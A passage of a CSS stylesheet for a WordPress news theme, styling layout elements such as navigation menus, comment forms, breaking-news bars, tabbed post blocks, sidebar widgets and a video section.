
.main-container .pagination a i {
    line-height: 30px;
}

.main-content-inner.category-layout-two {
    padding-bottom: 0px;
}

.main-container .pagination {
    margin-bottom: 65px;
}


/*** Related Post ***/

.ts-related-post .post-thumb {
    position: relative;
    overflow: hidden;
}

.ts-related-post .post-thumb .grid-cat {
    position: absolute;
    bottom: 20px;
    left: 20px;
}

.ts-related-post .post-thumb img {
    border-radius: 3px 3px 0px 0px;
    -webkit-transition: transform 0.5s ease-out;
    transition: transform 0.5s ease-out;
}

.ts-related-post .post-content {
    background: #F3F8FB;
    padding: 25px 20px 20px 25px;
}

.ts-related-post .post-content h4 {
    font-size: 14px;
    color: #001737;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}

.ts-related-post .post-content h4 a {
    color: #001737;
}

.ts-related-post .post-content p {
    font-size: 14px;
    line-height: 22px;
    color: #182B49;
    border-bottom: 1px solid #ECECEC;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

.ts-related-post .post-date-info {
    font-weight: normal;
    font-size: 13px;
    color: #182B49;
}

.ts-related-post .theme_news_grid__Design:hover .post-thumb img {
    transform: scale(1.1);
}

.theme_news_grid__Design .post-content h4 a {
    padding-bottom: 6px;
    background: linear-gradient(to right, #C6005F 0%, #4D0270 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.ts-related-post .theme_news_grid__Design:hover .post-content h4 a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}


/*** Comment form ***/

.blog-post-comment .comment-respond {
    background: #F3F8FB;
    padding: 0;
    clear: both;
    border: 1px solid #F3F8FB;
}

.comment-respond .comment-reply-title {
    font-size: 17px;
    line-height: 25px;
    font-weight: bold;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    position: relative;
}

.blog-post-comment .comment-respond .comment-form .form-control {
    border-radius: 0;
    height: 45px;
    margin-bottom: 15px;
}

.blog-post-comment .comment-respond .comment-form .form-control.msg-box {
    height: 245px;
}

.blog-post-comment .comment-respond .comment-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #C20160;
}

.blog-post-comment .comment-respond .comment-form .comment-form-cookies-consent {
    display: none;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
    font-style: normal;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 10px;
}

.blog-post-comment .comments-list .trackback .comment-body {
    margin-left: 0;
}

.blog-post-comment .comment-respond .comment-form .btn-comments {
    display: inline-block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    padding: 14px 28px;
    border-radius: 4px;
    width: auto;
    border: 0px solid;
    transition: all .4s ease;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
}

#comments {
    clear: both;
    padding: 30px;
    list-style: none;
    background: #F3F8FB;
    overflow: hidden;
    margin-top: 32px;
}

.comment-num {
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    position: relative;
}

#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.comment-content a {
    display: inline-block;
}

.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}

p.logged-in-as a {
    display: inline-block;
}

#comments .comment-author .says {
    display: none;
}


/*** Tag list ***/

.blog-single .tag-lists h4 {
    color: #001737;
    margin-right: 10px;
    display: inline-block;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
}

.blog-single .tag-lists a:not(:first-child) {
    margin-left: 6px;
}

.blog-single .tag-lists a {
    border-color: #8392A5;
    color: #8392A5;
    border: 1px solid;
    display: inline-block;
    font-size: 15px !important;
    padding: 5px 18px;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
}

.blog-single .post-footer {
    margin-top: 50px;
    clear: both;
}

.blog-single .tag-lists a:hover,
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
    background-color: #C20160;
    border-color: #C20160;
    color: #fff;
}


/*** Single Blog ****/

.single-blog-header h1.post-title {
    word-wrap: break-word;
    position: relative;
    font-size: 34px;
    line-height: 46px;
    font-weight: 600;
    max-width: 75%;
    color: #001737;
    margin-top: 0px;
    margin-bottom: 25px;
}

.single-blog-header ul.post-meta {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.single-blog-header ul.post-meta li {
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #182B49;
    line-height: 16px;
    margin-right: 20px;
}

.single-blog-header .blog-post-cat {
    margin-top: 0px;
    margin-bottom: 5px;
}

.single-blog-header ul.post-meta li.post-category {
    display: none;
}

.single-blog-header ul.post-meta li:last-child {
    margin-right: 0;
}

.single-blog-header ul.post-meta li i {
    margin-right: 6px;
    font-style: normal!important;
}

.single-blog-header ul.post-meta li.post-author img {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}

.post-layout-style1 .single-blog-header {
    padding-bottom: 45px;
    border-bottom: 1px solid #EFEFEF;
}

.single-blog-header ul.post-meta li.meta-post-view i {
    color: #C20160;
    font-size: 16px;
    margin-right: 0px!important;
}

.single-blog-content {
    margin-top: 60px;
}

.single-blog-inner {
    background: #fff;
    padding: 30px 52px 40px 60px;
}

.single-blog-inner .entry-content p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49;
    margin-bottom: 15px;
}

.single-blog-content .post-media.single-blog-thumb {
    position: relative;
    overflow: hidden
}

.post-wrapper.sticky .meta-featured-post {
    position: absolute;
    right: -20px;
    top: 18px;
    background: #C20160;
    width: auto;
    height: auto;
    padding: 10px 45px;
    color: #fff;
    display: inline-block;
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    font-size: 12px;
    font-weight: 700;
    -webkit-transform: rotate(45deg);
    z-index: 1;
}

.blog-single .embed-responsive {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    overflow: hidden;
}

@media (min-width: 1025px) {
    .blog-single .embed-responsive {
        height: auto;
    }
}

.blog-single .embed-responsive .embed-responsive-item {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    overflow: hidden;
    margin: 0;
}

.sidebar-active .alignfull {
    left: auto;
    right: auto;
    margin-left: 0;
    margin-right: 0;
    width: auto;
}

.sidebar-active .alignfull img {
    width: 100%;
}

article.tag-html.tag-layout.tag-title .post-title a {
    word-break: break-all;
}


/*** Top Bar ***/

.top-header-area {
    background: #002584;
}

.breaking-title {
    display: inline-block;
    color: #fff;
    background: #C20160;
    border-radius: 20px;
    font-weight: 600;
    font-size: 13px;
    padding: 3px 9px;
    line-height: 16px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin: 0;
    float: left;
    margin-right: 12px;
}

.breaking-news-slides {
    width: 80%;
    float: left;
    position: relative;
    top: 0px;
}

.breaking-news {
    overflow: hidden;
    position: relative;
    background: transparent;
    padding: 9px 0;
}

.single-breaking-news h6 a {
    color: #fff;
    font-size: 14px;
    line-height: 21px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
}

.city-temparature {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    display: none;
}

.header-date {
    display: inline-block;
    margin-left: 25px;
    color: #fff;
    position: relative;
    padding: 11px 15px;
}

.city-temparature i {
    margin-right: 10px;
}

.header-date i {
    margin-right: 6px;
    position: relative;
    top: -1px;
}

.single-breaking-news h6 {
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.2;
}

.header-date:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: "";
    opacity: .1;
}

.top-social {
    margin: 0;
    padding: 0;
    list-style: none;
}

.top-social li {
    display: inline-block;
    margin-right: 10px;
}

.top-social li:last-child {
    margin-right: 0px;
}

.logo-area {
    padding: 20px 0;
    margin-top: 0;
}

.logo a {
    display: inline-block;
}

.logo img {
    max-width: 184px;
    width: 100%;
}

.top-social li a {
    display: inline-block;
    color: #000;
    background: #F3F8FB;
    width: 36px;
    height: 36px;
    text-align: center;
    border-radius: 50%;
    font-size: 18px;
}

.top-social li a:hover {
    background: #C20160;
    color: #fff;
    transform: rotate(45deg);
}

.top-social li a i {
    line-height: 36px;
}

.site-navigation {
    margin-top: 0px;
    /*background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);*/
    border-radius: 0px;
    position: relative;
}

.navigation-area {
    min-height: 75px;
    padding: 0 0;
    border-radius: 5px;
}

.mainmenu-area ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-wrapper .navbar-light .navbar-nav>li {
    display: inline-block;
    position: relative;
}

.nav-wrapper .navbar-light .navbar-nav>li>a {
    font-weight: 600;
    font-size: 18px;
    line-height: 23px;
    color: #FFFFFF;
    padding: 26px 20px;
}

.nav-wrapper .navbar-light .navbar-nav>li>a.active {
    color: #FFFFFF;
}

.mainmenu-area {
    padding-left: 44px;
}

.nav-wrapper .navbar-light .navbar-nav>li.menu-item-has-children>a:after {
    content: "\f107";
    font-family: FontAwesome;
    padding-left: 0px;
    opacity: 1;
    font-weight: normal;
    position: relative;
    top: 0px;
    font-size: 15px;
    left: 2px;
    vertical-align: 0;
    margin-left: 0;
    border: 0;
}

.mainmenu-area ul li ul.dropdown-menu,
.mainmenu-area ul li ul.dropdown-menu li ul.sub-menu.children {
    background-color: #001737;
    top: 99%;
    z-index: -1;
    transition: all .4s ease;
    transform: scaleY(0);
    transform-origin: 0 0;
    opacity: 0;
    position: absolute;
    margin: 0 5px;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, .1);
    border-radius: 6px;
    display: block;
    left: 0;
    min-width: 220px;
    text-align: left;
    padding: 20px 0;
}

.mainmenu-area ul li ul.dropdown-menu li .dropdown-menu {
    left: 200px;
    top: -21px;
    opacity: 0;
    z-index: -1;
}

.mainmenu-area ul li ul.dropdown-menu li {
    position: relative;
    display: block;
    list-style: none;
    padding: 5px 15px;
    line-height: 20px;
    margin: 0;
}

.mainmenu-area ul li ul.dropdown-menu li a {
    line-height: 22px;
    letter-spacing: 0px;
    font-weight: 400;
    font-style: normal;
    color: #fff;
    font-size: 15px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    display: inline-block;
    position: relative;
    margin: 5px 15px;
    text-transform: capitalize;
    padding: 0;
    display: block;
    width: auto;
    background: transparent;
}

.mainmenu-area ul li:hover ul.dropdown-menu {
    transform: scaleY(1);
    opacity: 1;
    display: block;
    z-index: 999;
}

.mainmenu-area ul li ul.dropdown-menu li:hover .dropdown-menu {
    opacity: 1;
    display: block;
    z-index: 999;
}

.mainmenu-area ul li ul.dropdown-menu li ul.dropdown-menu.children {
    left: 220px;
    top: -20px;
    min-width: 180px;
}

.mainmenu-area ul li ul.sub-menu li:hover ul.sub-menu.children {
    transform: scaleY(1);
    opacity: 1;
    display: block;
    z-index: 999;
}

.mainmenu-area ul li ul.dropdown-menu li a:after {
    display: none;
}

.mainmenu-area ul li ul.dropdown-menu li a:before {
    left: -1.5px;
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    bottom: -5px;
    background-color: #939393;
}

.mainmenu-area ul li.dropdown a:hover {}

.nav-wrapper .navbar-light .navbar-nav>li>a:hover,
.nav-wrapper .navbar-light .navbar-nav>li>a:active {
    color: #fff;
}

.nav-wrapper .navbar-light .navbar-nav>li>a:focus {
    color: #fff;
}

.nav-wrapper .navbar-light .navbar-nav>li>a {
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 2px;
    background-repeat: no-repeat;
    background-position: 17px 70%;
}

.nav-wrapper .navbar-light .navbar-nav>li>a:hover {
    color: #fff;
    background-size: 70% 2px;
}

.theme_header_design__One {
    background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
}

.theme_header_design__One .navbar-light {
    background: none;
    border-radius: 0;
}

.mainmenu-area ul li ul.dropdown-menu li a:hover {
    color: #d35ba1;
}

.mainmenu-area ul li ul.dropdown-menu li a:hover:before {
    background: #d35ba1;
    width: 100%;
    transition: width .5s cubic-bezier(.22, .61, .36, 1);
}

.nav-search {
    display: inline-block;
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    border-radius: 0px 10px 10px 0px;
    width: 78px;
    height: 80px;
    text-align: center;
    font-size: 22px;
}

.nav-search a i {
    line-height: 80px;
    color: #fff;
}

.nav-search:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: "";
    opacity: .2;
}

.site-navigation .navbar-light {
    padding: 0;
    background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    border-radius: 10px;
}

.modal-searchPanel .xs-search-group {
    position: relative;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]) {
    height: 70px;
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    padding: 0 30px;
    border-radius: 38px!important;
    font-size: 18px;
}

.modal-searchPanel .xs-search-group input:not([type="submit"])::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"])::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]):-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]):-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.modal-searchPanel .xs-search-group .search-button {
    background-color: transparent!important;
    border: 0px;
    padding: 0;
    color: #fff;
    position: absolute;
    right: 0px;
    cursor: pointer;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 70px;
    width: 70px;
    border-radius: 0;
    border: 0px solid #fff;
}

.modal-searchPanel .xs-search-group input:focus {
    outline: none;
    box-shadow: none;
}


/* magnific pop up modal */

.mfp-bg.xs-promo-popup {
    background-color: rgba(0, 23, 55, .96);
    padding-bottom: 100%;
    border-radius: 100%;
    overflow: hidden;
    -webkit-animation: menu-animation .8s ease-out forwards;
    animation: menu-animation .8s ease-out forwards;
}


/* animation keyframes list */

@-webkit-keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%);
    }
    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out;
    }
    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px);
    }
    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px);
    }
    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%;
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(2) translateY(0px);
        transform: scale(2) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0;
    }
}

@keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%);
    }
    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out;
    }
    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
    }
    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px);
    }
    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px);
    }
    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%;
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(2) translateY(0px);
        transform: scale(2) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0;
    }
}


/* Styles for dialog window */

.xs-promo-popup .modal-content {
    background-color: transparent;
    padding: 0px;
    border: 0px;
}

.xs-promo-popup .mfp-close {
    color: #fff;
    opacity: 0;
    -webkit-transition: all 1s ease .8s;
    -o-transition: all 1s ease .8s;
    transition: all 1s ease .8s;
    -webkit-transform: translateY(-500px);
    -ms-transform: translateY(-500px);
    transform: translateY(-500px);
}

.xs-promo-popup.mfp-ready .mfp-close {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ts-search-form .form-control {
    height: 60px;
    border-radius: 4px !important;
}

.ts-search-form .ennlil-serach {
    position: relative;
    overflow: hidden;
}

.ts-search-form .ennlil-serach:before {
    position: absolute;
    right: -5px;
    top: 4px;
    bottom: 0;
    content: "\f002";
    font-family: 'Fontawesome';
    font-size: 20px;
    background: transparent;
    z-index: 333;
    padding: 18px 33px;
    margin: auto;
    color: #fff;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    cursor: pointer;
}

.ts-search-form.modal-searchPanel .xs-search-panel {
    margin: 0;
}


/* at start */

.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 1s ease .8s;
    -o-transition: all 1s ease .8s;
    transition: all 1s ease .8s;
    -webkit-transform: translateY(-500px);
    -ms-transform: translateY(-500px);
    transform: translateY(-500px);
}


/* animate in */

.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.breaking-news .tp-control {
    position: absolute;
    right: 60px;
    top: 8px;
}

.breaking-news .tp-control a {
    margin: 0;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background-color: rgba(255, 255, 255, 0.2);
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    cursor: pointer;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
}

.breaking-news .tp-control a {
    background: #fff;
    color: #E91E63;
}

.header-search-icon a.nav-search-button {
    display: inline-block;
    width: 78px;
    height: 75px;
    text-align: center;
    font-size: 22px;
    border-radius: 0px 10px 10px 0px;
    color: #fff;
    position: relative;
}

.header-search-icon a.nav-search-button i {
    line-height: 80px;
}

.header-search-icon a.nav-search-button:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: "";
    opacity: .2;
    transition: .2s ease;
}

.header-search-icon a.nav-search-button:hover:before {
    background: #000;
}


/*** Featured tab News section ***/

.news_tab_Block {
    position: relative;
}

.news_tab_Block h2.tab-item-title {
    font-size: 28px;
    font-weight: 600;
    line-height: 34px;
    color: #001737;
    letter-spacing: -0.02em;
    margin-bottom: 30px;
}

.news_tab_Block .nav-tabs {
    position: absolute;
    right: 0;
    border: 0;
    top: -8px;
    background: rgba(255, 255, 255, 0.7);
    border-radius: 120px;
    padding: 0px 35px;
}

.news_tab_Block .nav-tabs .nav-link {
    border: none;
    position: relative;
    display: inline-block;
    color: #8B8B8B;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 14px 25px;
}

.news_tab_Block .nav-tabs .nav-link.active {
    background: transparent;
    color: #001737;
}

.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item {
    border-bottom: 2px solid;
}

.news_tab_Block .tab-item-slide {
    min-height: 424px;
    position: relative;
    overflow: hidden;
}

.news_tab_Block .tab-item-slide .post-title.tab_title__Large {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 15px;
}

.news_tab_Block .tab-item-slide .news-cat-box-wrap {
    margin-bottom: 10px;
}

.news_tab_Block .tab-item-slide .news-postblock-content .post-content {
    padding: 30px 30px;
}

.news_tab_Block .tab-item-slide .blog_meta_content_Box {
    font-size: 13px;
}

.news_tab_Block .tab-item-slide .entry-author-name a {
    font-size: 14px;
}

.news_tab_Block .tab-item-slide .blog_meta_content_Box>div {
    margin-left: 15px;
    padding-left: 15px;
}

.news_tab_Block .tab-item-slide .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    padding-left: 0;
}

.theme_news_grid__Design {
    position: relative;
    overflow: hidden;
}

ul.tab_listt_post_Item {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.tab_listt_post_Item li.theme_news_list__Design {
    background: #FFF;
    margin-bottom: 20px;
    border-radius: 3px;
    padding: 15px 40px 15px 15px;
}

.theme_post_tab_list__Single .list-post .theme_news_grid__Design .post-thumb {
    width: 94px;
    height: 98px;
    margin-right: 15px;
    margin-bottom: 0px;
    border-radius: 3px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.theme_post_tab_list__Single .list-post h2.post-title {
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 10px;
}

.theme_post_tab_list__Single .list-post h4.post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.theme_post_tab_list__Single .theme_news_grid__Design:hover h4.post-title>a {
    color: #001737;
    background-size: 100% 3px;
}

.theme_post_tab_list__Single .list-post .blog_meta_content_Box {
    font-size: 13px;
    color: #182B49;
}

.theme_post_tab_list__Single .list-post .entry-author-name a {
    font-size: 14px;
    color: #182B49;
}

.theme_post_tab_list__Single .list-post .blog_meta_content_Box>div {
    margin-left: 15px;
    padding-left: 15px;
}

.theme_post_tab_list__Single .list-post .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    padding-left: 0;
}

ul.list-post li:last-child {
    margin-bottom: 0;
}


/*** Widget Social ***/

h3.widget-title {
    font-size: 20px;
    line-height: 24px;
    color: #001737;
    margin-bottom: 20px;
}

ul.social-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.social-list li {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    border-radius: 3px;
    color: #fff;
    padding: 13px 10px 13px 14px;
    margin-right: 10px;
}

.social-list li.facebook {
    background: #3B5998;
}

.social-list li.twitter {
    background: #00ACED;
    margin-right: 0px;
}

.social-list li.instagram {
    background: #C32AA3;
}

.social-list li.pinterest {
    background: #BD081C;
    margin-right: 0px;
}

.social-list li a {
    font-size: 14px;
    font-weight: 800;
    color: #fff;
}

.social-list li i {
    margin-right: 12px;
}


/*** Category list widget ***/

.count {
    display: inline-block;
    background: rgba(0, 0, 0, 0.2);
    line-height: 16px;
    padding: 4px 10px;
    border-radius: 50px;
    margin-left: 8px;
}

.sidebar-widget {
    margin-bottom: 45px;
}

.catgeory-gallery-section {
    margin-bottom: 50px;
}

a.catgeory-wrap {
    min-height: 170px;
    position: relative;
    width: 100%;
    background-size: cover;
    background-position: center center;
    color: #fff;
    -webkit-box-align: center;
    align-items: center;
    display: flex;
    background-repeat: no-repeat;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.01em;
    padding: 0 12px;
    overflow: hidden;
    border-radius: 3px;
}

span.cat-name {
    display: inline-block;
    background: rgba(0, 23, 55, .8);
    border-radius: 133px;
    padding: 7px 41px;
    position: relative;
}

span.category-count {
    position: absolute;
    right: 22px;
    top: 35%;
    background: #FF3A3A;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}

a.catgeory-wrap:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: linear-gradient(0deg, rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}


/*** Post Tab Block ***/

.ennlil-latest-post-tab-widget {
    background: #fff;
    padding: 30px 28px 30px 30px;
    border-radius: 3px;
    margin-bottom: 0px;
}

.recent-tab-menu {
    position: relative;
    top: 0px;
    background-color: #fff;
    border-radius: 120px;
    padding: 0px 11px;
    box-shadow: 0px 9px 24px rgba(0, 0, 0, 0.05);
    margin-bottom: 25px;
    border: 0px solid;
}

.recent-tab-menu a.active {
    background: transparent;
    color: #001737;
}

.recent-tab-menu a {
    border: none;
    position: relative;
    display: inline-block;
    color: #8B8B8B;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 13px 07px;
}

.widget-latest-post-list .post-thumb {
    position: relative;
    border-radius: 14px;
    background: #fff;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border: 4px solid #fff;
    width: 80px;
    height: 80px;
}

.widget-latest-post-list .post-thumb img {
    border-radius: 14px;
    display: block!important;
    width: 100%;
    transition: transform 0.5s ease-out;
}

.widget-latest-post-list .post-content:hover .post-thumb img {
    transform: scale(1.1);
}

.widget-latest-post-list .post-content .media-body {
    padding-left: 15px;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.widget-latest-post-list .post-content.media {
    border-bottom: 1px solid #F4F4F4;
    margin-bottom: 25px;
    padding-bottom: 25px;
}

.widget-latest-post-list .post-content:last-child {
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0;
}

.widget-latest-post-list .post-content .media-body h4 {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 8px;
}

.widget-latest-post-list .post-content .media-body h4 a {
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    color: #001737;
    display: inline;
}

.widget-latest-post-list .post-content:hover .media-body h4 a {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.widget-latest-post-list .post-content .media-body .post-meta {
    color: #182B49;
    font-size: 13px;
}

.widget-latest-post-list .post-content .media-body span.post-date {
    text-transform: uppercase;
}

.widget-latest-post-list .post-content .media-body span.post-date i {
    margin-right: 3px;
}


/*** Video Post Tab ***/

.video-posts-section {
    background: #000E22;
    position: relative;
}

.pr-0 {
    padding-right: 0!important;
}

.pl-0 {
    padding-left: 0!important;
}

.video-tab-list {
    padding: 50px 40px;
    background: #182B49;
    border-radius: 0px 5px 5px 0px;
    position: relative;
    z-index: 1;
}

.slider-item.video-item {
    min-height: 510px;
    margin-bottom: 0px;
    border-radius: 5px 0px 0px 5px;
    overflow: hidden;
}

.slider-item.video-item.news-block-hover_Effect::after {
    border-radius: 5px 0px 0px 5px;
}

.video-tab-item .post-thumb {
    position: relative;
    border-radius: 14px;
    background: transparent;
    box-shadow: 0px 6px 19px rgba(0, 0, 0, 0.11);
    border: 4px solid #8392A5;
    width: 96px;
    height: 96px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
}

.video-tab-item .post-thumb img {
    border-radius: 10px;
}

.video-tab-item .post-thumb i {
    position: absolute;
    top: 50%;
    left: 50%;
    background: #FFBE0C;
    color: #fff;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    text-align: center;
    line-height: 35px;
    font-size: 12px;
    margin-left: -17.5px;
    margin-top: -17.5px;
}

.video-tab-item .post-content .media-body {
    padding-left: 15px;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.video-tab-item li {
    border-bottom: 1px solid #001737;
    margin-bottom: 30px;
    padding-bottom: 30px;
}

.video-tab-item li:last-child {
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0;
}

.video-tab-item .post-content .media-body h4 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 15px;
    color: #FFF;
}

.video-tab-item .post-content .media-body h4 a {
    color: #FFF;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.video-tab-item .post-content .media-body h4 a:hover {
    color: #FFF;
    background-size: 100% 3px;
}

.video-tab-item .post-content .media-body .post-meta {
    color: #FFF;
    font-size: 13px;
}

.video-tab-item .post-content .media-body span.post-date {
    text-transform: uppercase;
}

.video-tab-item .post-content .media-body span.post-date i {
    margin-right: 3px;
}

.video-item .news-postblock-content .post-content {
    padding: 45px 60px 45px 45px;
}

.video-item .post-title.tab_title__Large {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 25px;
}

.video-post-top h2.block-title {
    font-size: 28px;
    font-weight: 600;
    line-height: 34px;
    color: #FFF;
    letter-spacing: -0.02em;
    margin-bottom: 40px;
}

.video-post-top .read-all-btn {
    top: -8px;
    background: #FFF;
    color: #001737;
}

.video-post-top .read-all-btn:hover {
    background: #FFBE0C;
    color: #fff;
}

.video-item .post-video {
    position: absolute;
    top: 50%;
    margin: auto;
    text-align: center;
    left: 50%;
    z-index: 2;
    width: 87px;
    margin-top: -43.5px;
    margin-left: -43.5px;
}

.ennlil-play-btn:hover {
    color: #fff;
}

.video-posts-section:before {
    position: absolute;
    background: url(../images/frame.png) no-repeat scroll left top;
    left: 0;
    top: 90px;
    content: "";
    width: 150px;
    height: 426px;
}

.video-posts-section:after {
    position: absolute;
    background: url(../images/frame2.png) no-repeat scroll right bottom;
    right: 0;
    bottom: 90px;
    content: "";
    width: 150px;
    height: 426px;
